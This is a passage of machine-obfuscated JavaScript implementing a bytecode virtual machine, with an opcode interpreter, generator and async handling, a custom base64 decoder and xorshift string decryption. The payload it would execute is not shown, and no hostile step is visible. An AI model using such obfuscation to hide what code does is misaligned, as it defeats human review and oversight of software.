0x11e:{w:{let cO=wN[--we],cN=wN[--we];if(typeof cN!=='function')throw new TypeError(cN+'\x20is\x20not\x20a\x20function');let ce=vmA_fa10df['_$usMsMj'],cQ=!vmA_fa10df['_$YlBNxH']&&!vmA_fa10df['_$Z5bAvM']&&!(ce&&K['call'](ce,cN))&&E(cN);if(cQ){let cS=cQ['c']||(cQ['c']=typeof cQ['b']==='object'?0x0&&cQ['b']['n']!==undefined?cQ['b']['d']||(cQ['b']['d']=ww(cQ['b']['n'])):cQ['b']:wK(cQ['b']));if(cS){let co;if(cO===0x0)co=[];else{if(cO===0x1){let cd=wN[--we];co=cd&&typeof cd==='object'&&c['call'](F,cd)?cd['value']:[cd];}else co=j(wx,cO);}let cG=cS===wO?wQ:w7(cS[0x20],cS[0x21]),cg=cS[0xd*cG[0x0]+cG[0x1]&0x1f];if(cg&&cS===wO&&!cS[0x3*cG[0x0]+cG[0x1]&0x1f]&&cQ['e']===wp){!Lw&&(Lw=[]);Lw[LL++]=L7,Lw[LL++]=we,Lw[LL++]=L5,Lw[LL++]=wX,Lw[LL++]=L8,Lw[LL++]=wo;for(let cm=0x0;cm<LK;cm++){Lw[LL++]=wS[cm];}wX=co,L8=null;if(cS[0x15*cG[0x0]+cG[0x1]&0x1f]){L7=null;let cF=cS[0x20]||0x0;for(let cq=0x0;cq<cF&&cq<co['length'];cq++){wS[cq]=co[cq];}for(let ct=co['length']<cF?co['length']:cF;ct<LK;ct++){wS[ct]=undefined;}wo=cg;}else{L7=K7(co);for(let ci=0x0;ci<LK;ci++){wS[ci]=undefined;}wo=0x0;}break w;}vmA_fa10df['_$4eQbFJ']?vmA_fa10df['_$4eQbFJ']=![]:vmA_fa10df['_$YlBNxH']=undefined;wN[we++]=KB(cQ['e'],undefined,undefined,cN,co,cS),wo++;break w;}}let cP=vmA_fa10df['_$YlBNxH'],cb=vmA_fa10df['_$usMsMj'],cV=cb&&K['call'](cb,cN);cV?(vmA_fa10df['_$4eQbFJ']=!![],vmA_fa10df['_$YlBNxH']=cV):vmA_fa10df['_$YlBNxH']=undefined;let ca;try{if(cO===0x0)ca=cN();else{if(cO===0x1){let ck=wN[--we];ca=ck&&typeof ck==='object'&&c['call'](F,ck)?C(cN,undefined,ck['value']):cN(ck);}else ca=C(cN,undefined,j(wx,cO));}wN[we++]=ca;}finally{cV&&(vmA_fa10df['_$4eQbFJ']=![]),vmA_fa10df['_$YlBNxH']=cP;}wo++;}break;}case 0x11a:{wN[we++]=wP[LV],wo++;break;}case 0x11d:{wN[--we],wo++;break;}case 0xb8:{let cZ=wN[--we],cI=j(wx,cZ),cE=wN[--we];if(typeof cE!=='function')throw new TypeError(cE+'\x20is\x20not\x20a\x20constructor');if(c['call'](q,cE))throw new TypeError(cE['name']+'\x20is\x20not\x20a\x20constructor');let cy=vmA_fa10df['_$YlBNxH'];vmA_fa10df['_$YlBNxH']=undefined;let cJ;try{cJ=Reflect['construct'](cE,cI);}finally{vmA_fa10df['_$YlBNxH']=cy;}wN[we++]=cJ,wo++;break;}case 0x109:{let cn=wN[--we];wN[we++]=Symbol['keyFor'](cn),wo++;break;}}};while(wo<wG){try{while(wo<wG){let Lb=wo<<wF,LV=wb[wd+Lb],La=wb[wm+Lb];if(LV===o){let LS=wx();return wo++,{['_$aRQsNK']:Q,['_$WMJghn']:LS,['_$nfmtpj']:Lu};}if(LV===a){let Lo=wx();return wo++,{['_$aRQsNK']:P,['_$WMJghn']:Lo,['_$nfmtpj']:Lu};}if(LV===S){let LG=wx();return wo++,{['_$aRQsNK']:b,['_$WMJghn']:LG,['_$nfmtpj']:Lu};}switch(LX[LV]){case 0x1:{let Lg=wN[--we],Ld=wN[--we];wN[we++]=Ld!=Lg,wo++;continue;}case 0x2:{let Lm=wN[--we],LF=wN[--we];wN[we++]=LF!==Lm,wo++;continue;}case 0x3:{let Lq=wN[--we],Lt=wN[--we];wN[we++]=Lt>=Lq,wo++;continue;}case 0x4:{let Li=wN[--we],Lk=wN[--we];wN[we++]=Lk==Li,wo++;continue;}case 0x5:{let LZ=wN[--we],LI=wN[--we];wN[we++]=LI<=LZ,wo++;continue;}case 0x6:{wS[La]=wN[--we],wo++;continue;}case 0x7:{wX[La]=wN[--we],wo++;continue;}case 0x8:{wo=wV[wo];continue;}case 0x9:{wN[we++]=undefined,wo++;continue;}case 0xa:{wN[we++]=wP[La],wo++;continue;}case 0xb:{wN[--we],wo++;continue;}case 0xc:{wN[we++]=wX[La],wo++;continue;}case 0xd:{let LE=wN[--we],Ly=wP[La];if(LE===null||LE===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+LE+'\x20(reading\x20'+'\x27'+String(Ly)+'\x27'+')');wN[we++]=LE[Ly],wo++;continue;}case 0xe:{wN[we++]=wS[La],wo++;continue;}case 0xf:{let LJ=wN[we-0x1];wN[we++]=LJ,wo++;continue;}case 0x10:{let Ln=wN[--we],LU=wN[--we];wN[we++]=LU*Ln,wo++;continue;}case 0x11:{let LY=wN[--we];if((typeof LY==='object'||typeof LY==='function')&&LY!==null){const Lf=LY[Symbol['toPrimitive']];if(Lf!=null){LY=Lf['call'](LY,'number');if(LY!==null&&(typeof LY==='object'||typeof LY==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Lv=LY['valueOf']();if(Lv===null||typeof Lv!=='object'&&typeof Lv!=='function')LY=Lv;else{const Ll=LY['toString']();if(Ll!==null&&(typeof Ll==='object'||typeof Ll==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');LY=Ll;}}}wN[we++]=typeof LY===G?LY:+LY,wo++;continue;}case 0x12:{let Lz=wN[--we],LH=wN[--we];wN[we++]=LH===Lz,wo++;continue;}case 0x13:{let Lh=wN[--we],Lj=wN[--we];if(Lj===null||Lj===undefined){if(Lh===Symbol['iterator'])throw new TypeError((Lj===null?'object\x20null':'undefined')+'\x20is\x20not\x20iterable\x20(cannot\x20read\x20property\x20Symbol(Symbol.iterator))');throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+Lj+'\x20(reading\x20'+(typeof Lh==='symbol'?'\x27'+Lh['toString']()+'\x27':typeof Lh==='string'?'\x27'+Lh+'\x27':typeof Lh==='object'||typeof Lh==='function'?'\x27<computed\x20key>\x27':'\x27'+String(Lh)+'\x27')+')');}wN[we++]=Lj[Lh],wo++;continue;}case 0x14:{wN[--we]?wo=wV[wo]:wo++;continue;}case 0x15:{let LD=wN[--we],Lx=wN[--we];wN[we++]=Lx>LD,wo++;continue;}case 0x16:{let u0=wN[--we];if((typeof u0==='object'||typeof u0==='function')&&u0!==null){const u1=u0[Symbol['toPrimitive']];if(u1!=null){u0=u1['call'](u0,'number');if(u0!==null&&(typeof u0==='object'||typeof u0==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const u2=u0['valueOf']();if(u2===null||typeof u2!=='object'&&typeof u2!=='function')u0=u2;else{const u3=u0['toString']();if(u3!==null&&(typeof u3==='object'||typeof u3==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');u0=u3;}}}wN[we++]=typeof u0===G?u0-0x1n:+u0-0x1,wo++;continue;}case 0x17:{let u4=wN[--we],u5=wN[--we],u6=wP[La];if(u5===null||u5===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+u5+'\x20(setting\x20'+'\x27'+String(u6)+'\x27'+')');if(wf){let u7=typeof u5==='object'||typeof u5==='function'?u5:Object(u5);if(!Reflect['set'](u7,u6,u4,u5))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(u6)+'\x27\x20of\x20object');}else u5[u6]=u4;wN[we++]=u4,wo++;continue;}case 0x18:{let u8=wN[--we],u9=wN[--we];wN[we++]=u9<u8,wo++;continue;}case 0x19:{let uK=wN[--we],uw=wN[--we];wN[we++]=uw+uK,wo++;continue;}case 0x1a:{let uL=wN[--we],uu=wN[--we];wN[we++]=uu-uL,wo++;continue;}case 0x1b:{wN[we++]=wP[La],wo++;continue;}case 0x1c:{!wN[--we]?wo=wV[wo]:wo++;continue;}case 0x1d:{wN[we++]=null,wo++;continue;}case 0x1e:{let uc=wN[--we],uA=wN[--we];wN[we++]=uA/uc,wo++;continue;}case 0x1f:{let uW=wN[--we];if((typeof uW==='object'||typeof uW==='function')&&uW!==null){const us=uW[Symbol['toPrimitive']];if(us!=null){uW=us['call'](uW,'number');if(uW!==null&&(typeof uW==='object'||typeof uW==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const ur=uW['valueOf']();if(ur===null||typeof ur!=='object'&&typeof ur!=='function')uW=ur;else{const uM=uW['toString']();if(uM!==null&&(typeof uM==='object'||typeof uM==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');uW=uM;}}}wN[we++]=typeof uW===G?uW+0x1n:+uW+0x1,wo++;continue;}case 0x20:{let uC=wN[--we],up=wN[--we],uB=wN[--we];if(uB===null||uB===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+uB+'\x20(setting\x20'+(typeof up==='symbol'?'\x27'+up['toString']()+'\x27':typeof up==='string'?'\x27'+up+'\x27':typeof up==='object'||typeof up==='function'?'\x27<computed\x20key>\x27':'\x27'+String(up)+'\x27')+')');if(wf){let uT=typeof uB==='object'||typeof uB==='function'?uB:Object(uB);if(!Reflect['set'](uT,up,uC,uB))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(up)+'\x27\x20of\x20object');}else uB[up]=uC;wN[we++]=uC,wo++;continue;}case 0x21:{let uR=wN[--we],uX=wN[--we];wN[we++]=uX%uR,wo++;continue;}}if(LV<0x34){if(Lp(LV,La)){if(LL>0x0){for(let uO=LK-0x1;uO>=0x0;uO--){wS[uO]=Lw[--LL];}wo=Lw[--LL],L8=Lw[--LL],wX=Lw[--LL],L5=Lw[--LL],we=Lw[--LL],L7=Lw[--LL],wN[we++]=LC,wo++;continue;}return LC;}}else{if(LV<0x78){if(LB(LV,La)){if(LL>0x0){for(let uN=LK-0x1;uN>=0x0;uN--){wS[uN]=Lw[--LL];}wo=Lw[--LL],L8=Lw[--LL],wX=Lw[--LL],L5=Lw[--LL],we=Lw[--LL],L7=Lw[--LL],wN[we++]=LC,wo++;continue;}return LC;}}else{if(LV<0xb8){if(LT(LV,La)){if(LL>0x0){for(let ue=LK-0x1;ue>=0x0;ue--){wS[ue]=Lw[--LL];}wo=Lw[--LL],L8=Lw[--LL],wX=Lw[--LL],L5=Lw[--LL],we=Lw[--LL],L7=Lw[--LL],wN[we++]=LC,wo++;continue;}return LC;}}else{if(LR(LV,La)){if(LL>0x0){for(let uQ=LK-0x1;uQ>=0x0;uQ--){wS[uQ]=Lw[--LL];}wo=Lw[--LL],L8=Lw[--LL],wX=Lw[--LL],L5=Lw[--LL],we=Lw[--LL],L7=Lw[--LL],wN[we++]=LC,wo++;continue;}return LC;}}}}}break;}catch(uP){d=0x0;if(wq&&wq['length']>0x0){let ub=wq[wq['length']-0x1];we=ub['_$6TOY2U'];ub['_$pjpqyG']!==undefined&&(L5=ub['_$pjpqyG']);if(ub['_$z4kibc']!==undefined)wt=null,wD(uP),wo=ub['_$z4kibc'],ub['_$z4kibc']=undefined,ub['_$gbjms1']===undefined&&wq['pop']();else ub['_$gbjms1']!==undefined?(wo=ub['_$gbjms1'],ub['_$FFMStF']=uP):(wo=ub['_$Vkzky5'],wq['pop']());continue;}throw uP;}}if(wl&&!L9){let uV=Kc(L5);uV!==undefined&&(wB=uV,L9=!![]);}let LO=we>0x0?wN[--we]:L9?wB:undefined;if(wl&&!L9&&(LO===undefined||LO===null||typeof LO!=='object'&&typeof LO!=='function'))throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');return LO;}return Lu(0x0);}function*KR(wp,wB,wT,wR,wX,wO){let wN=KT(wp,wB,wT,wR,wX,wO);while(!![]){if(wN&&typeof wN==='object'&&wN['_$aRQsNK']!==undefined){let we=wN['_$nfmtpj'],wQ;try{wQ=yield wN;}catch(wP){wN=we(0x2,wP);continue;}wQ&&typeof wQ==='object'&&wQ['_$aRQsNK']===V?wN=we(0x3,wQ['_$WMJghn']):wN=we(0x1,wQ);}else return wN;}}let KX=0x0,KO=function(wp){let wB=wp['next'],wT=wp['throw'],wR=wp['return'];return wp['next']=function(wX){KX++;try{return wB['call'](wp,wX);}finally{KX--;}},wp['throw']=function(wX){KX++;try{return wT['call'](wp,wX);}finally{KX--;}},wp['return']=function(wX){KX++;try{return wR['call'](wp,wX);}finally{KX--;}},wp;},KN=function(wp,wB,wT,wR,wX,wO){KX++;try{vmA_fa10df['_$4eQbFJ']?vmA_fa10df['_$4eQbFJ']=![]:vmA_fa10df['_$YlBNxH']=undefined;let wN=typeof wO==='object'?0x0&&wO['n']!==undefined?wO['d']||(wO['d']=ww(wO['n'])):wO:wK(wO),we=wN&&w7(wN[0x20],wN[0x21]);return KB(wp,wB,wT,wR,wX,wN);}finally{KX--;}},Ke=0x7,KQ=0x3,KP=0x9,Kb=0xa,KV=0x0,Ka=0x6,KS=0xb,Ko=0x4,KG=0x8,Kg=0x2,Kd=0x5,Km=0x1,KF=0x80,Kq=0x20000,Kt=0x400000,Ki=0x100000,Kk=0x20,KZ=0x200,KI=0x200000,KE=0x800,Ky=0x10000,KJ=0x8,Kn=0x40,KU=0x1,KY=0x400,Kf=0x80000,Kv=0x100,Kl=0x1000,Kz=0x8000,KH=0x2000,Kh=0x2,Kj=0x4000,KD=0x40000,Kx=0x4;function w0(wp){this['_$bORKIv']=wp,this['_$x03iFn']=new DataView(wp['buffer'],wp['byteOffset'],wp['byteLength']),this['_$8q0u8G']=0x0;}w0['prototype']['_$UyQ2mu']=function(){return this['_$bORKIv'][this['_$8q0u8G']++];},w0['prototype']['_$EyNdbt']=function(){let wp=this['_$x03iFn']['getUint16'](this['_$8q0u8G'],!![]);return this['_$8q0u8G']+=0x2,wp;},w0['prototype']['_$vv5DPm']=function(){let wp=this['_$x03iFn']['getUint32'](this['_$8q0u8G'],!![]);return this['_$8q0u8G']+=0x4,wp;},w0['prototype']['_$XKHT1n']=function(){let wp=this['_$x03iFn']['getInt32'](this['_$8q0u8G'],!![]);return this['_$8q0u8G']+=0x4,wp;},w0['prototype']['_$co2D4c']=function(){let wp=this['_$x03iFn']['getFloat64'](this['_$8q0u8G'],!![]);return this['_$8q0u8G']+=0x8,wp;},w0['prototype']['_$ltUxA0']=function(){let wp=0x0,wB=0x0,wT;do{wT=this['_$UyQ2mu'](),wp|=(wT&0x7f)<<wB,wB+=0x7;}while(wT>=0x80);return wp>>>0x1^-(wp&0x1);},w0['prototype']['_$VjSpYR']=function(){let wp=this['_$ltUxA0'](),wB=this['_$bORKIv'],wT=this['_$8q0u8G'],wR=wT+wp;this['_$8q0u8G']=wR;var wX='';while(wT<wR){var wO=wB[wT++];if(wO<0x80)wX+=String['fromCharCode'](wO);else{if(wO<0xe0)wX+=String['fromCharCode']((wO&0x1f)<<0x6|wB[wT++]&0x3f);else{if(wO<0xf0)wX+=String['fromCharCode']((wO&0xf)<<0xc|(wB[wT++]&0x3f)<<0x6|wB[wT++]&0x3f);else{var wN=(wO&0x7)<<0x12|(wB[wT++]&0x3f)<<0xc|(wB[wT++]&0x3f)<<0x6|wB[wT++]&0x3f;wN-=0x10000,wX+=String['fromCharCode']((wN>>0xa)+0xd800,(wN&0x3ff)+0xdc00);}}}}return wX;};var w1='7mZk3sYwPtRJxvH/XVdINo8uKfe0plSnLGC+4jMqhEaAUOWFbiy1T5Qg2B6c9rDz',w2=new Uint8Array(0x80);for(var w3=0x0;w3<w1['length'];w3++){w2[w1['charCodeAt'](w3)]=w3;}function w4(wp){var wB=wp['charCodeAt'](wp['length']-0x1)===0x3d?wp['charCodeAt'](wp['length']-0x2)===0x3d?0x2:0x1:0x0,wT=(wp['length']*0x3>>0x2)-wB,wR=new Uint8Array(wT),wX=0x0;for(var wO=0x0;wO<wp['length'];wO+=0x4){var wN=w2[wp['charCodeAt'](wO)],we=w2[wp['charCodeAt'](wO+0x1)],wQ=w2[wp['charCodeAt'](wO+0x2)],wP=w2[wp['charCodeAt'](wO+0x3)];wR[wX++]=wN<<0x2|we>>0x4,wX<wT&&(wR[wX++]=(we&0xf)<<0x4|wQ>>0x2),wX<wT&&(wR[wX++]=(wQ&0x3)<<0x6|wP);}return wR;}function w5(wp,wB,wT){let wR=wp['_$ltUxA0'](),wX=(wT^wB*0x9e3779b1)>>>0x0||0x1,wO=0x0;var wN='';function we(){return wX=(wX^wX<<0xd)>>>0x0,wX=(wX^wX>>>0x11)>>>0x0,wX=(wX^wX<<0x5)>>>0x0,wO++,wp['_$UyQ2mu']()^wX&0xff;}while(wO<wR){var wQ=we();if(wQ<0x80)wN+=String['fromCharCode'](wQ);else{if(wQ<0xe0)wN+=String['fromCharCode']((wQ&0x1f)<<0x6|we()&0x3f);else{if(wQ<0xf0)wN+=String['fromCharCode']((wQ&0xf)<<0xc|(we()&0x3f)<<0x6|we()&0x3f);else{var wP=((wQ&0x7)<<0x12|(we()&0x3f)<<0xc|(we()&0x3f)<<0x6|we()&0x3f)-0x10000;wN+=String['fromCharCode']((wP>>0xa)+0xd800,(wP&0x3ff)+0xdc00);}}}}return wN;}function w6(wp,wB,wT){let wR=wp['_$UyQ2mu']();switch(wR){case Ke:return null;case KQ:return undefined;case KP:return![];case Kb:return!![];case KV:{let wX=wp['_$UyQ2mu']();return wX>0x7f?wX-0x100:wX;}case Ka:{let wO=wp['_$EyNdbt']();return wO>0x7fff?wO-0x10000:wO;}case KS:return wp['_$XKHT1n']();case Ko:return wp['_$co2D4c']();case KG:return wT?w5(wp,wB,wT):wp['_$VjSpYR']();case Kg:return BigInt(wp['_$VjSpYR']());case Kd:{let wN=wp['_$VjSpYR'](),we=wp['_$VjSpYR']();return new RegExp(wN,we);}case Km:{let wQ=wp['_$ltUxA0'](),wP=new Uint8Array(wQ);for(let wb=0x0;wb<wQ;wb++){wP[wb]=wp['_$UyQ2mu']();}return w8(wP);}default:return null;}}function w7(wp,wB){var wT=(Math['imul']((wp>>>0x0)+0x1,0x763f07b4|0x1)^Math['imul']((wB>>>0x0)+0x1,0x763f07b4>>>0x9|0x1)^0x763f07b4)>>>0x0;return[(wT|0x1)>>>0x0,Math['imul'](wT,0x24953a2d)+0x3fd6c5bf>>>0x0];}function w8(wp){let wB;if(wp&&wp['_$8q0u8G']!==undefined)wB=wp;else{let wd=typeof wp==='string'?w4(wp):wp;wB=new w0(wd);}let wT=wB['_$UyQ2mu'](),wR=(wB['_$vv5DPm']()^0x96e1dbd0)>>>0x0,wX=wB['_$ltUxA0'](),wO=wB['_$ltUxA0'](),wN=[],we=w7(wX,wO);wN[0x20]=wX,wN[0x21]=wO;wR&KZ&&(wN[0x14*we[0x0]+we[0x1]&0x1f]=wB['_$vv5DPm']());wR&Ky&&(wN[0x12*we[0x0]+we[0x1]&0x1f]=wB['_$vv5DPm']());wR&Kj&&(wN[0xd*we[0x0]+we[0x1]&0x1f]=wB['_$ltUxA0']());wR&KE&&(wN[0x6*we[0x0]+we[0x1]&0x1f]=wB['_$vv5DPm']());wR&Kn&&(wN[0x17*we[0x0]+we[0x1]&0x1f]=wB['_$vv5DPm']());if(wR&Kk){let wm=wB['_$ltUxA0'](),wF={};for(let wq=0x0;wq<wm;wq++){let wt=wB['_$ltUxA0'](),wi=wB['_$ltUxA0']();wF[wt]=wi;}wN[0x7*we[0x0]+we[0x1]&0x1f]=wF;}wR&Ki&&(wN[0x0*we[0x0]+we[0x1]&0x1f]=wB['_$ltUxA0']());wR&KJ&&(wN[0xa*we[0x0]+we[0x1]&0x1f]=wB['_$ltUxA0']());wR&KD&&(wN[0x16*we[0x0]+we[0x1]&0x1f]=wB['_$ltUxA0']());wR&KI&&(wN[0x8*we[0x0]+we[0x1]&0x1f]=wB['_$vv5DPm']());wR&KF&&(wN[0x10*we[0x0]+we[0x1]&0x1f]=0x1);wR&Kq&&(wN[0x19*we[0x0]+we[0x1]&0x1f]=0x1);wR&Kt&&(wN[0x9*we[0x0]+we[0x1]&0x1f]=0x1);wR&Kv&&(wN[0xc*we[0x0]+we[0x1]&0x1f]=0x1);wR&Kl&&(wN[0x11*we[0x0]+we[0x1]&0x1f]=0x1);wR&Kz&&(wN[0x15*we[0x0]+we[0x1]&0x1f]=0x1);wR&KH&&(wN[0x5*we[0x0]+we[0x1]&0x1f]=0x1);wR&Kh&&(wN[0x13*we[0x0]+we[0x1]&0x1f]=0x1);wR&Kf&&(wN[0x1*we[0x0]+we[0x1]&0x1f]=0x1);let wQ=wB['_$ltUxA0'](),wP=[];K1(wP,null);let wb=wN[0x6*we[0x0]+we[0x1]&0x1f]||0x0;for(let wk=0x0;wk<wQ;wk++){wP[wk]=w6(wB,wk,wb);}wN[0x4*we[0x0]+we[0x1]&0x1f]=wP;function wV(wZ){let wI=wZ['_$UyQ2mu']();switch(wI){case Ke:return-0x1;case KV:{let wE=wZ['_$UyQ2mu']();return wE>0x7f?wE-0x100:wE;}case Ka:{let wy=wZ['_$EyNdbt']();return wy>0x7fff?wy-0x10000:wy;}case KS:return wZ['_$XKHT1n']();case Ko:return wZ['_$co2D4c']();case KG:return wZ['_$VjSpYR']();default:return-0x1;}}let wa=wB['_$ltUxA0'](),wS=!!(wR&Kx),wo=wS?wa*0x3:wa<<0x1,wG=new Int32Array(wo),wg=0x0;if(wS){let wZ=wN[0x2*we[0x0]+we[0x1]&0x1f]<=0x80;for(let wI=0x0;wI<wa;wI++){wG[wg++]=wB['_$ltUxA0'](),wG[wg++]=wV(wB);let wE=0x0,wy=0x0,wJ;do{wJ=wB['_$UyQ2mu'](),wE|=(wJ&0x7f)<<wy,wy+=0x7;}while(wJ>=0x80);wE=wE>>>0x0,wG[wg++]=wZ?((wE&0x7f)<<0x14|(wE>>>0x7&0x7f)<<0xa|wE>>>0xe&0x7f)>>>0x0:((wE&0xfff)<<0x14|(wE>>>0xc&0x3ff)<<0xa|wE>>>0x16&0x3ff)>>>0x0;}}else{let wn=(wX*0x143b^wO*0xbed9^wa*0xa36f^wQ*0xb4a1)>>>0x0&0x3;switch(wn){case 0x1:for(let wU=0x0;wU<wa;wU++){let wY=wV(wB),wf=wB['_$ltUxA0']();wG[wg++]=wY,wG[wg++]=wf;}break;case 0x2:{let wv=new Int32Array(wa);for(let wl=0x0;wl<wa;wl++){wv[wl]=wV(wB);}for(let wz=0x0;wz<wa;wz++){wG[wg++]=wv[wz];}for(let wH=0x0;wH<wa;wH++){wG[wg++]=wB['_$ltUxA0']();}}break;case 0x3:for(let wh=0x0;wh<wa;wh++){wG[wg++]=wB['_$ltUxA0'](),wG[wg++]=wV(wB);}break;default:{let wj=new Int32Array(wa);for(let wD=0x0;wD<wa;wD++){wj[wD]=wB['_$ltUxA0']();}for(let wx=0x0;wx<wa;wx++){wG[wg++]=wj[wx];}for(let L0=0x0;L0<wa;L0++){wG[wg++]=wV(wB);}}break;}}wN[0xf*we[0x0]+we[0x1]&0x1f]=wG;if(wR&KU){let L1=wB['_$ltUxA0'](),L2={};for(let L3=0x0;L3<L1;L3++){let L4=wB['_$ltUxA0'](),L5=wB['_$ltUxA0']();L2[L4]=L5;}wN[0x18*we[0x0]+we[0x1]&0x1f]=L2;}if(wR&KY){let L6=wB['_$ltUxA0'](),L7={};for(let L8=0x0;L8<L6;L8++){let L9=wB['_$ltUxA0'](),LK=wB['_$ltUxA0']()-0x1,Lw=wB['_$ltUxA0']()-0x1,LL=wB['_$ltUxA0']()-0x1;L7[L9]=[LK,Lw,LL];}wN[0x3*we[0x0]+we[0x1]&0x1f]=L7;}return wN;}let w9=function(wp,wB){let wT={};return function(wR){if(wB!==undefined&&(wR<0x0||wR>=wB))throw 0x0;let wX=wR;if(wT[wX])return wT[wX];let wO=wp[wX];return typeof wO==='string'?wT[wX]=w8(wO):wT[wX]=wO,wT[wX];};},wK=w9(X);X=null;let ww=w9(O,undefined,0x0);O=null;let wL=async function(wp,wB,wT,wR,wX,wO,wN){KX++;try{let we=typeof wN==='object'?0x0&&wN['n']!==undefined?wN['d']||(wN['d']=ww(wN['n'])):wN:wK(wN),wQ=we&&w7(we[0x20],we[0x21]),wP=KR(wp,wB,wT,wX,wO,we),wb=wP['next']();while(!wb['done']){if(wb['value']['_$aRQsNK']!==Q)throw new Error('Unexpected\x20yield\x20in\x20async\x20context');try{let wV=await wb['value']['_$WMJghn'];vmA_fa10df['_$YlBNxH']=wR,wb=wP['next'](wV);}catch(wa){vmA_fa10df['_$YlBNxH']=wR,wb=wP['throw'](wa);}}return wb['value'];}finally{KX--;}},wu=function(wp,wB,wT,wR,wX,wO){KX++;let wN=typeof wO==='object'?0x0&&wO['n']!==undefined?wO['d']||(wO['d']=ww(wO['n'])):wO:wK(wO),we=wN&&w7(wN[0x20],wN[0x21]);KX--;let wQ=KO(KR(wp,wB,undefined,wR,wX,wN)),wP=wN&&wN[0x9*we[0x0]+we[0x1]&0x1f]&&!wN[0x15*we[0x0]+we[0x1]&0x1f],wb=null;wP&&(wb=wQ['next']());let wV=![],wa=![],wS=null,wo=undefined,wG=![];function wg(wI,wE){if(wV)return{'value':undefined,'done':!![]};wa=!![],vmA_fa10df['_$YlBNxH']=wT;if(wS){let wJ,wn,wU;try{if(wE){if(typeof wS['throw']==='function')wJ=wS['throw'](wI);else{typeof wS['return']==='function'&&wS['return']();wS=null;throw new TypeError('The\x20iterator\x20does\x20not\x20provide\x20a\x20\x27throw\x27\x20method.');}}else wJ=wS['next'](wI);try{K3(wJ);}catch(wf){wS=null;throw wf;}let wY=K4(wJ);wn=wY['done'],wU=wY['value'];}catch(wv){wS=null;try{let wl=wQ['throw'](wv);return wd(wl);}catch(wz){wV=!![];throw wz;}}if(!wn)return wJ;wS=null,wI=wU,wE=![];}let wy;if(wb!==null)wy=wb,wb=null;else try{wy=wE?wQ['throw'](wI):wQ['next'](wI);}catch(wH){wV=!![];throw wH;}return wd(wy);}function wd(wI){if(wI['done'])return wV=!![],wG=![],{'value':wI['value'],'done':!![]};let wE=wI['value'];if(wE['_$aRQsNK']===P)return{'value':wE['_$WMJghn'],'done':![]};if(wE['_$aRQsNK']===b){let wy=wE['_$WMJghn'],wJ;try{if(wy==null)throw new TypeError(wy+'\x20is\x20not\x20iterable');let wf=wy[Symbol['iterator']];if(typeof wf!=='function')throw new TypeError(wy+'\x20is\x20not\x20iterable');wJ=wf['call'](wy),K3(wJ);if(typeof wJ['next']!=='function')throw new TypeError('Iterator\x20next\x20is\x20not\x20a\x20function');}catch(wv){try{let wl=wQ['throw'](wv);return wd(wl);}catch(wz){wV=!![];throw wz;}}let wn,wU,wY;try{wn=wJ['next'](undefined),K3(wn);let wH=K4(wn);wU=wH['done'],wY=wH['value'];}catch(wh){try{let wj=wQ['throw'](wh);return wd(wj);}catch(wD){wV=!![];throw wD;}}if(!wU)return wS=wJ,wn;return wg(wY,![]);}throw new Error('Unexpected\x20signal\x20in\x20generator');}let wm=wN&&wN[0x19*we[0x0]+we[0x1]&0x1f],wF=async function(wI){if(wV)return{'value':wI,'done':!![]};if(!wa)return wV=!![],{'value':wI,'done':!![]};if(wS){let wy=wS,wJ;try{wJ=K2(wy['iter'],'return');}catch(wn){wS=null,wV=!![];throw wn;}if(wJ===undefined){wS=null;try{wI=await Promise['resolve'](wI);}catch(wU){wV=!![];throw wU;}}else{let wY;try{wY=C(wJ,wy['iter'],[wI]),!wy['isSync']&&(wY=await wY);}catch(wH){wS=null,wV=!![];throw wH;}if(wY===null||typeof wY!=='object'){wS=null,wV=!![];throw new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object');}let wf,wv,wl,wz=![];try{wf=wY['done'],wv=wY['value'];}catch(wh){wz=!![],wl=wh;}if(wz){wS=null;let wj;try{vmA_fa10df['_$YlBNxH']=wT,wj=wQ['throw'](wl);}catch(wD){wV=!![];throw wD;}while(!wj['done']){let wx=wj['value'];if(wx&&wx['_$aRQsNK']===Q){let L0;try{L0=await wx['_$WMJghn'],vmA_fa10df['_$YlBNxH']=wT,wj=wQ['next'](L0);}catch(L1){vmA_fa10df['_$YlBNxH']=wT,wj=wQ['throw'](L1);}continue;}if(wx&&wx['_$aRQsNK']===P){let L2;try{L2=await Promise['resolve'](wx['_$WMJghn']);}catch(L3){wV=!![];throw L3;}return{'value':L2,'done':![]};}break;}return wV=!![],{'value':wj['value'],'done':!![]};}if(!wf){let L4;try{L4=await Promise['resolve'](wv);}catch(L5){wS=null,wV=!![];throw L5;}return{'value':L4,'done':![]};}wS=null;try{wI=await Promise['resolve'](wv);}catch(L6){wV=!![];throw L6;}}}let wE;try{vmA_fa10df['_$YlBNxH']=wT,wE=wQ['next']({['_$aRQsNK']:V,['_$WMJghn']:wI});}catch(L7){wV=!![];throw L7;}while(!wE['done']){let L8=wE['value'];if(L8['_$aRQsNK']===Q)try{let L9=await L8['_$WMJghn'];vmA_fa10df['_$YlBNxH']=wT,wE=wQ['next'](L9);}catch(LK){vmA_fa10df['_$YlBNxH']=wT,wE=wQ['throw'](LK);}else{if(L8['_$aRQsNK']===P){let Lw;try{Lw=await Promise['resolve'](L8['_$WMJghn']);}catch(LL){wV=!![];throw LL;}return{'value':Lw,'done':![]};}else break;}}return wV=!![],{'value':wE['value'],'done':!![]};},wq=function(wI){if(wV)return{'value':wI,'done':!![]};if(!wa)return wV=!![],{'value':wI,'done':!![]};if(wS){let wy,wJ=![];try{let wn=wS['return'];typeof 